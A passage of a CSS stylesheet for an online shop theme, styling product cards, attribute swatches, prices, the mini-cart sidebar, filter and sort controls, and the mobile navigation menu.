    margin-bottom: 9px;
}

.album-entry-info>span {
    margin-right: 6px;
}

.album-entry-info .album-category {
    margin-right: 15px;
}

.album-entry-info .album-category a {
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.album-entry-info .album-category a:last-child .comma-item {
    display: none;
}

.album-entry-info .album-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .article-item {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
}

.view-small .article-item .inner-image {
    float: left;
    margin-right: 18px;
    margin-bottom: 0;
    padding-top: 0;
}

.view-small .article-item .inner-image img {
    width: 80px;
    height: 60px;
    position: static;
}

.view-small .article-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.view-small .article-item .article-title {
    margin-bottom: 5px;
}

.view-small .article-item .article-title a {
    line-height: 1.3;
    display: block;
    font-size: 15px;
}

.view-small .article-item .article-title a:hover {
    text-decoration: none;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .article-entry-info {
    margin-bottom: 0;
}

.prd-hot-deal {
    border: 3px solid #67B494;
    border-radius: 30px;
}

.product-additional-action {
    position: absolute;
    bottom: 15px;
    left: 15px;
}

.product-additional-action .btn-addition-action {
    display: block;
    height: 45px;
    width: 45px;
    margin-top: 10px;
    position: relative;
    background-color: #ffffff;
    cursor: pointer;
}

.product-additional-action .btn-addition-action::before {
    content: '';
    height: 28px;
    width: 28px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.product-additional-action .btn-addition-action.btn-video::before {
    background: url("../img/video-player.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-video.youtube-video::before {
    background: url("../img/youtube-logo.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-360-view::before {
    background: url("../img/3d.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-expand::before {
    background: url("../img/full-screen.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action:hover {
    filter: invert(1);
    -webkit-filter: invert(1);
}

.product-attribute-switch {
    margin: 0 -4px 10px;
}

.product-attribute-switch.image-switch .inner-product-attribute {
    height: 40px;
    width: 40px;
    line-height: 40px;
}

.product-attribute-switch.text-switch .inner-product-attribute {
    height: 35px;
    width: auto;
    padding: 5px 10px;
    border-radius: 10px 10px 0 10px;
    -webkit-border-radius: 10px 10px 0 10px;
    -moz-border-radius: 10px 10px 0 10px;
    -ms-border-radius: 10px 10px 0 10px;
    -o-border-radius: 10px 10px 0 10px;
    color: var(--color-text);
}

.product-attribute-switch li.active a.inner-product-attribute::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent #222;
}

.product-attribute-switch li.active a.inner-product-attribute::after {
    content: '\f00c';
    position: absolute;
    display: block;
    font-family: Line Awesome Free;
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: #ffffff;
    bottom: 0;
    right: 1px;
}

.product-attribute-switch .inner-product-attribute {
    position: relative;
    margin: 4px;
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-clip: padding-box;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #b8b7bd;
    border-bottom-right-radius: 0;
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.product-attribute-switch .inner-product-attribute:hover {
    border-color: var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active {
    border-color: var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active::after {
    content: '\f00c';
    position: absolute;
    display: block;
    font-family: Line Awesome Free;
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: #ffffff;
    bottom: 0;
    right: 1px;
}

.product-attribute-switch .inner-product-attribute.disable {
    opacity: 0.3;
    cursor: not-allowed;
}

.reset-attribute {
    margin-left: 30px;
    color: #222;
    font-weight: 600;
    border-bottom: 1px solid #b8b7bd;
    position: relative;
}

.reset-attribute::before {
    content: '\f00d';
    font-family: "Line Awesome Free";
    font-size: 15px;
    position: absolute;
    right: -20px;
    top: 0;
    color: #222;
}

.reset-attribute:hover {
    color: #222;
}

.product-tab.nav .nav-item {
    padding: 0 15px;
}

.product-tab.nav .nav-item .nav-link {
    font-size: 16px;
    font-weight: 600;
    line-height: 27px;
    color: var(--color-text);
}

.product-tab.nav .nav-item .nav-link.active, .product-tab.nav .nav-item .nav-link:hover {
    color: var(--color-main);
}

.tab-content {
    position: relative;
}

.tab-content iframe, .tab-content video {
    max-width: 100%;
}

.countdown-timer {
    display: flex;
    justify-content: flex-start;
    margin: 0 -4px 5px;
}

.countdown-timer>div {
    height: 50px;
    width: 50px;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    margin-left: 4px;
    margin-right: 4px;
    font-weight: 600;
    color: #222;
}

.countdown-timer>div span {
    display: block;
    font-weight: 400;
}

.product-status {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 11;
    pointer-events: none;
}

.product-status>span {
    display: block;
    text-align: center;
    color: #ffffff;
    line-height: 24px;
    padding: 0 10px;
    margin-bottom: 5px;
}

.product-status .out-stock {
    background-color: #3a3a3a;
}

.product-status .onsale {
    background-color: #c33;
}

.product-status .featured {
    background-color: #390;
}

.product-category-section>div {
    height: 530px;
}

.product-category-section .inner-product-cat {
    display: block;
    position: relative;
    height: 100%;
}

.product-category-section .inner-product-cat span.inner-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    transform-origin: right bottom;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.product-category-section .inner-product-cat.half-height {
    height: calc(100% / 2 - 15px);
}

.product-category-section .inner-product-cat.half-height:first-child {
    margin-bottom: 30px;
}

.product-category-section .inner-product-cat .inner-content {
    pointer-events: none;
    position: absolute;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    bottom: 30px;
    right: 25px;
}

.product-category-section .inner-product-cat .inner-content .category-title {
    font-size: 30px;
    font-weight: 700;
    color: #222;
}

@media (max-width: 991px) {
    .product-category-section .inner-product-cat .inner-content .category-title {
        font-size: 26px;
        line-height: 30px;
    }
}

.product-category-section .inner-product-cat .inner-content .category-count {
    color: #666;
}

.currency-symbol {
    margin-left: 3px;
    font-size: 75%;
}

.product-item .inner-image .product-action {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 20;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.product-item .inner-image .product-action .btn-product-action {
    margin-right: 4px;
    margin-left: 4px;
    display: inline-block;
    position: relative;
}

.product-item .inner-image .product-action .btn-product-action i {
    background-color: #ffffff;
    color: #222;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 18px;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.product-item .inner-image .product-action .btn-product-action i:hover {
    background-color: var(--color-hightlight);
    color: #ffffff;
}

.product-item .inner-content .product-category a {
    font-size: 13px;
    color: #666;
}

.product-item .inner-content .product-category a:last-child .comma-item {
    display: none;
}

.product-item .inner-content .product-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    color: var(--color-hightlight);
}

.product-item .inner-content .product-title a:hover {
    color: var(--color-hightlight) !important;
}

.product-item .inner-content .product-rating-price {
    height: 22px;
    line-height: 22px;
    overflow: hidden;
}

.product-item .inner-content .product-rating-price .wrp-rating-price {
    height: 44px;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: transform 0.25s ease-in-out;
    transition: transform 0.25s ease-in-out;
}

.product-item:hover .product-action {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    bottom: 30px;
}

.product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(-22px);
    -ms-transform: translateY(-22px);
    -o-transform: translateY(-22px);
    transform: translateY(-22px);
}

.price-amount {
    color: #c33;
    font-weight: 700;
    font-size: 16px;
}

.price-amount.old-price {
    color: #666;
    font-weight: 400;
    margin-left: 15px;
    position: relative;
}

.price-amount.old-price::after {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 0.5px;
    background-color: #666;
    width: 100%;
}

.view-small {
    margin-bottom: 50px;
}

.view-small .product-item {
    margin-bottom: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid #e3e3e3;
}

.view-small .product-item .inner-image {
    float: left;
    margin-right: 20px;
    margin-bottom: 0;
}

.view-small .product-item .inner-image img {
    max-width: 80px;
}

.view-small .product-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.view-small .product-item .inner-content .product-title {
    margin-bottom: 2px;
}

.view-small .product-item .inner-content .product-title a:hover {
    text-decoration: none;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .product-item .inner-content .price-amount {
    font-size: 14px;
}

.view-small .product-item .inner-content .price>span {
    display: inline-block;
    padding: 0 3px;
}

.view-small .product-item .inner-content .price>span.price-amount.old-price {
    margin-left: 0;
}

.btn-wishlist.added-wishlist i::before {
    content: "\f00c";
    font-family: Line Awesome Free;
    font-weight: 900;
}

.quickview-close {
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 20px;
    z-index: 1000;
    color: #222;
}

.quickview-info {
    position: relative;
    height: 515px;
    overflow: auto;
    padding: 50px 50px 50px 30px;
}

.quickview-info::-webkit-scrollbar {
    width: 6px;
}

.quickview-info::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.quickview-info::-webkit-scrollbar-track {
    border-radius: 8px;
}

.product-detail-footer .nav li {
    margin-right: 15px;
}

.product-detail-footer .nav li a {
    font-size: 14px;
    padding: 8px 15px;
    position: relative;
    background: #f8f9fa;
    color: #222;
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem;
    font-weight: 600;
}

.product-detail-footer .nav li a:hover, .product-detail-footer .nav li .nav-link.active {
    background: #D9D9D9;
}

.product-image-detail .owl-carousel::before, .product-image-detail .owl-carousel::after {
    content: none;
}

.product-image-detail .owl-carousel .owl-prev {
    left: 0px;
}

.product-image-detail .owl-carousel .owl-next {
    right: 0px;
}

.product-image-detail .owl-carousel i {
    font-size: 32px;
    color: rgba(0, 0, 0, 0.8);
}

.product-image-detail .owl-carousel i:hover {
    color: #000;
}

.product-image-detail:hover .owl-nav i {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.product-image-detail:hover .owl-nav .owl-prev {
    left: 15px;
}

.product-image-detail:hover .owl-nav .owl-next {
    right: 15px;
}

.price-amount {
    white-space: nowrap;
}

.product-content-detail label {
    margin-bottom: 0;
    color: #222;
}

.product-content-detail .product-title-detail {
    color: var(--color-main);
}

.product-content-detail .product-description p {
    margin-bottom: 5px;
}

.product-content-detail .price .price-amount {
    font-size: 24px;
    font-weight: 700;
    color: #c33;
}

.product-content-detail .price .price-amount.old-price {
    font-size: 18px;
    font-weight: 400;
    color: #666;
    text-decoration: line-through;
    margin-left: 15px;
}

.product-content-detail .product-category a {
    color: #666;
}

.product-content-detail .product-category a:last-child .comma-item {
    display: none;
}

.product-content-detail .product-category a:hover {
    color: var(--color-hightlight);
}

.product-content-detail .product-meta>div {
    margin-bottom: 6px;
}

.product-content-detail .product-meta>div:last-child {
    margin-bottom: 0;
}

.product-content-detail .code span, .product-content-detail .brand span, .product-content-detail .weight span, .product-content-detail .length span, .product-content-detail .width span, .product-content-detail .height span {
    margin-left: 5px;
}

.product-content-detail .entire-attribute {
    margin-bottom: 20px;
}

.product-content-detail .entire-attribute .list-attribute {
    margin-bottom: 10px;
}

.product-content-detail .entire-attribute .list-attribute label {
    margin-right: 20px;
    margin-bottom: 0;
}

.product-content-detail .entire-attribute .list-attribute .product-attribute-switch {
    margin-bottom: 0;
}

.product-content-detail .entire-attribute .list-attribute:last-child {
    margin-bottom: 0;
}

.product-content-detail .add-to-cart {
    max-width: 230px;
}

.product-content-detail .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.product-content-detail .out-of-stock {
    font-weight: 600;
    color: #c33;
    text-transform: capitalize;
    height: 44px;
    line-height: 44px;
}

.product-content-detail .btn-compare {
    font-weight: 600;
    margin-top: 10px;
    display: inline-block;
    color: #222;
}

.product-content-detail .btn-compare i {
    margin-right: 5px;
}

.product-content-detail .btn-compare:hover {
    color: #c33;
}

.product-quantity {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    font-size: 25px;
    color: #222;
    border: 1px solid #e1e1e1;
    border-radius: 50px;
    padding: 0 10px;
    margin-right: 20px;
    float: left;
}

.product-quantity .btn-quantity {
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.product-quantity .btn-quantity:hover {
    color: var(--color-main);
}

.product-quantity input {
    font-size: 18px;
    width: 60px;
    height: 42px;
    padding: 0 10px;
    border: none;
    background-color: transparent;
}

.social-share .share-title {
    margin-right: 15px;
}

.social-share .list-social .btn-social {
    float: left;
    margin: 0 4px;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.social-share .list-social .btn-social:hover i {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.social-share .list-social .btn-social.facebook-icon i {
    background-color: #365493;
}

.social-share .list-social .btn-social.twitter-icon i {
    background-color: #3cf;
}

.social-share .list-social .btn-social.google-icon i {
    background-color: #d44132;
}

.social-share .list-social .btn-social.pinterest-icon i {
    background-color: #cb2027;
}

.social-share .list-social .btn-social.linkedin-icon i {
    background-color: #0274b3;
}

.social-share .list-social .btn-social a i {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 20px;
    color: #ffffff;
}

.sidebar-mini-cart {
    position: fixed;
    display: flex;
    flex-direction: column;
    top: 0;
    bottom: 0;
    right: 0;
    width: 460px;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 1030;
    background-color: #ffffff;
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -webkit-transform: translate3d(460px, 0, 0);
    -moz-transform: translate3d(460px, 0, 0);
    -ms-transform: translate3d(460px, 0, 0);
    -o-transform: translate3d(460px, 0, 0);
    transform: translate3d(460px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
}

.sidebar-mini-cart.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-overflow-scrolling: touch;
}

.sidebar-mini-cart .sidebar-header .close-sidebar {
    font-size: 30px;
    color: #222;
}

.sidebar-mini-cart .content-mini-cart {
    flex: 1 1 auto;
    display: flex;
}

.sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    position: absolute;
    top: 30px;
    right: 5px;
    font-size: 16px;
    cursor: pointer;
}

.sidebar-mini-cart .content-mini-cart .remove-mini-cart:hover i {
    color: #c33;
}

.sidebar-mini-cart .content-mini-cart .inner-content {
    margin-left: 110px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product {
    line-height: 20px;
    height: 20px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product label, .sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
    float: left;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product label {
    font-weight: 400;
    color: #222;
    margin-bottom: 0;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
    margin-bottom: 0;
    font-weight: 700;
    color: #390;
    margin-left: 5px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .quantity {
    color: #222;
}

.sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
    font-weight: 700;
}

.sidebar-mini-cart .content-mini-cart .total-price {
    padding-top: 20px;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-checkout {
    display: block;
    font-weight: 700;
    padding: 14px 0;
    margin-top: 20px;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info {
    display: block;
    font-weight: 700;
    padding: 14px 0;
    background-color: transparent;
    border: 1px solid #222;
    color: #222;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info:hover {
    color: var(--color-hightlight);
    border-color: var(--color-hightlight);
}

.sidebar-mini-cart .content-mini-cart .box-minicart {
    padding-bottom: 270px;
    position: relative;
    width: 100%;
}

.sidebar-mini-cart .content-mini-cart .entire-bottom-minicart {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
}

.sidebar-mini-cart::-webkit-scrollbar {
    width: 6px;
}

.sidebar-mini-cart::-webkit-scrollbar-thumb {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    background: #e6e6e6;
}

.sidebar-mini-cart::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.active-quick-shop .product-quick-shop {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.product-quick-shop {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(249, 249, 249, 0.97);
    -webkit-transform: translateY(-101%);
    -ms-transform: translateY(-101%);
    -o-transform: translateY(-101%);
    transform: translateY(-101%);
    -webkit-transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    z-index: 50;
    overflow-x: hidden;
    overflow-y: auto;
    text-align: center;
}

.product-quick-shop .quick-shop-close {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 15px;
    color: #222;
    cursor: pointer;
}

.product-quick-shop::-webkit-scrollbar {
    width: 6px;
}

.product-quick-shop::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.product-quick-shop::-webkit-scrollbar-track {
    border-radius: 8px;
}

.entry-quick-shop {
    height: 100%;
    width: 100%;
    padding: 20px 10px 10px;
}

.entry-quick-shop .product-attribute-switch {
    margin-bottom: 5px;
}

.entry-quick-shop .product-quantity {
    margin-right: 0;
}

.entry-quick-shop .product-quantity input {
    height: 32px;
}

.entry-quick-shop .product-quantity .btn-quantity {
    line-height: 32px;
}

.entry-quick-shop .reset-attribute {
    margin-left: 0;
}

.entry-quick-shop label {
    font-weight: 600;
    margin-bottom: 2px;
}

.entry-quick-shop .add-to-cart {
    display: inline-block;
    margin-top: 8px;
    height: 34px;
    width: 34px;
    font-size: 20px;
    background-color: var(--color-main);
    text-align: center;
    line-height: 34px;
    color: #ffffff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.entry-quick-shop .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.entry-quick-shop .entire-attribute {
    margin-bottom: 5px;
}

.entry-quick-shop .added_to_cart i::before {
    content: '\f218';
}

.entry-quick-shop .out-of-stock {
    font-weight: 600;
    color: #c33;
    text-transform: capitalize;
    line-height: 76px;
}

.per-page-title {
    font-weight: 600;
    color: #222;
}

.per-page-variation {
    padding: 0 7px;
}

.per-page-variation.active {
    color: #222;
    font-weight: 600;
}

.orderby-section .dropdown.show .orderby-title::after {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.orderby-section .orderby-title {
    display: block;
    min-width: 150px;
    padding-right: 45px;
    position: relative;
    cursor: pointer;
    color: #222;
    font-weight: 600;
}

.orderby-section .orderby-title::after {
    content: "\f107";
    position: absolute;
    font-family: "Line Awesome Free";
    top: 0;
    right: 0;
    font-weight: 900;
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}

.orderby-section .dropdown-item {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    height: 40px;
}

.orderby-section .dropdown-item.active {
    font-weight: 600;
    background-color: #f6f6f6;
    color: #222;
}

.orderby-section .dropdown-menu {
    margin: 0;
    padding: 0;
}

.filter-section {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

.filter-section li {
    margin-bottom: 6px;
}

.filter-section li .inner-switch>span {
    width: 15px;
    height: 15px;
    margin-right: 10px;
    display: block;
    position: relative;
    border: 1px solid #e3e3e3;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.filter-section li .inner-switch.circle>span {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.filter-section li>a {
    display: inline-flex;
    flex-direction: row;
    align-items: center;
    margin: 6px 0;
}

.filter-section li>a:hover {
    color: #222;
}

.filter-section li>a:hover .inner-switch>span {
    background-color: transparent !important;
}

.filter-section li>a:hover .inner-switch>span::after {
    content: "\f00c";
    font-family: "Line Awesome Free";
    font-weight: 900;
    position: absolute;
    top: 0px;
    left: 0;
    line-height: 1;
}

.filter-section li>a.active .inner-name {
    color: #222;
    font-weight: 700;
}

.filter-section li>a.active .inner-switch>span {
    background-color: transparent !important;
}

.filter-section li>a.active .inner-switch>span::after {
    content: "\f00c";
    font-family: "Line Awesome Free";
    font-weight: 900;
    position: absolute;
    top: 0px;
    left: 0;
    line-height: 1;
}

.filter-section.filter-inline {
    display: flex;
    align-items: center;
}

/* Responsive */
.is-mobile .product-detail-footer .nav {
    margin-bottom: 0;
    border-bottom: 0;
}

.is-mobile .product-detail-footer .nav li {
    margin-right: 20px;
}

.is-mobile .product-detail-footer .nav li a {
    font-size: 14px;
}

.is-mobile .product-detail-footer .nav li a::before {
    content: none;
}

.is-mobile .product-detail-footer .nav li a.active {
    color: #c33;
}

.is-mobile .box-rating {
    flex-direction: column;
}

.is-mobile .box-rating .author-info {
    flex: 1 1;
    padding: 0;
    display: flex;
    text-align: left;
}

.is-mobile .box-rating .author-info .letter-first {
    margin: 0 8px 0 0;
    height: 36px;
    width: 36px;
    line-height: 34px;
    font-size: 11px;
}

.is-mobile .box-rating .author-info .meta {
    text-align: left;
    padding-left: 10px;
    margin-top: 5px;
}

.is-mobile .box-rating .rating-content {
    width: 100%;
    padding-left: 0;
}

.is-mobile .box-rating .rating-content .entry-reply {
    margin-bottom: 10px;
}

.is-mobile .box-rating .child-reply .author-info .meta {
    padding-left: 0;
}

.is-mobile .box-rating .child-reply .reviews-form {
    background-color: transparent;
    padding: 0;
}

.is-mobile .reviews-form {
    background-color: transparent;
    padding: 0;
}

.is-mobile .reviews-form input[type=text], .is-mobile .reviews-form textarea {
    background-color: #f4f4f4;
    border: 2px solid #f4f4f4;
}

.is-mobile .logo-section {
    text-align: left;
}

.is-mobile .entry-topbar {
    display: block;
}

.is-mobile .entry-topbar .dropdown-topbar {
    justify-content: center;
}

.is-mobile .entry-topbar .left-topbar {
    display: block;
    text-align: center;
}

.is-mobile .entry-topbar .right-topbar ul {
    text-align: center;
    padding-left: 0;
}

.is-mobile .slider-section .slick-next:hover, .is-mobile .slider-section .slick-prev:hover {
    background-color: rgba(255, 255, 255, 0.75);
}

.is-mobile .slider-section .slick-next:hover::before, .is-mobile .slider-section .slick-prev:hover::before {
    color: #222;
}

.is-mobile .slider-section .inner-content {
    font-size: 13px;
    line-height: 16px;
    margin-top: 10px;
    margin-bottom: 15px;
}

.is-mobile .slider-section .btn-submit {
    font-size: 13px;
    line-height: 35px !important;
    height: 35px;
}

.is-mobile .menu-section {
    position: fixed;
    width: 290px;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    z-index: 1100;
    background-color: #fff;
    padding: 0 20px;
    overflow: auto;
    -webkit-transition: all 0.8s ease-in-out;
    transition: all 0.8s ease-in-out;
    -webkit-transform: translate3d(-290px, 0, 0);
    -moz-transform: translate3d(-290px, 0, 0);
    -ms-transform: translate3d(-290px, 0, 0);
    -o-transform: translate3d(-290px, 0, 0);
    transform: translate3d(-290px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
}

.is-mobile .menu-section.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    padding-bottom: 90px;
}

.is-mobile .menu-section>ul>li {
    display: block;
    margin-right: 0;
    border-bottom: 1px solid #e3e3e3;
}

.is-mobile .menu-section>ul>li:last-child {
    border-bottom: 0;
}

.is-mobile .menu-section>ul>li>a {
    line-height: 1;
    height: auto;
    display: block !important;
    text-align: left;
    padding: 15px 0px;
    color: #333232;
}

.is-mobile .menu-section>ul>li>.grower {
    top: 8px;
}

.is-mobile .menu-section .grower {
    display: block;
    position: absolute;
    top: 2px;
    right: 0;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 1;
}

.is-mobile .menu-section .grower::after {
    content: "\f067";
    font-family: "Line Awesome Free";
    vertical-align: bottom;
    font-weight: 600;
}

.is-mobile .menu-section .grower.open::after {
    content: "\f068";
}

.is-mobile .menu-section .menu-title {
    font-weight: normal;
    margin-bottom: 0;
    line-height: 1;
    padding: 10px 0;
    display: block;
}

.is-mobile .menu-section .row-menu {
    display: block;
    margin-right: 0px;
    margin-left: 0px;
}

.is-mobile .menu-section .row-menu>div, .is-mobile .menu-section .row-menu li {
    max-width: 100%;
    padding: 0 0 0 15px;
}

.is-mobile .menu-section .container-menu {
    border-left: 1px solid #e3e3e3;
    margin-bottom: 10px;
    min-height: auto !important;
}

.is-mobile .menu-section .container-menu .sub-menu {
    display: none;
    border-left: 1px solid #e3e3e3;
    padding: 0px;
    margin-bottom: 0px;
}

.is-mobile .menu-section .menu-link {
    line-height: 1;
    padding: 10px 0;
    color: #222;
}

.is-mobile .menu-section .child-indicator {
    display: none;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item {
    padding-left: 15px;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
    background-color: #fff;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
    line-height: 1;
    width: 100%;
    padding: 10px 0;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
    width: 100%;
    position: static;
    padding: 0;
    margin-bottom: 0;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.is-mobile .menu-section .entry-menu.dropdown {
    margin-bottom: 10px;
}

.is-mobile .menu-section .entry-menu.dropdown ul {
    position: static;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    display: none;
    min-width: auto;
    margin: 0;
    padding: 0;
    border: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    border-left: 1px solid #e3e3e3;
}

.is-mobile .menu-section .entry-menu.dropdown ul li {
    padding-left: 15px;
}

.is-mobile .menu-section .entry-menu.full-width .container-menu {
    width: 100%;
}

.is-mobile .menu-section .has-child {
    position: relative;
}

.is-mobile .menu-section .has-child>a {
    position: relative;
}

.is-mobile .menu-section .has-child>a>span {
    display: none !important;
}

.is-mobile .menu-section .has-child>.entry-menu {
    position: static;
    padding: 0;
    border-top: 0;
    min-width: auto;
    width: auto;
    display: none;
    opacity: 1;
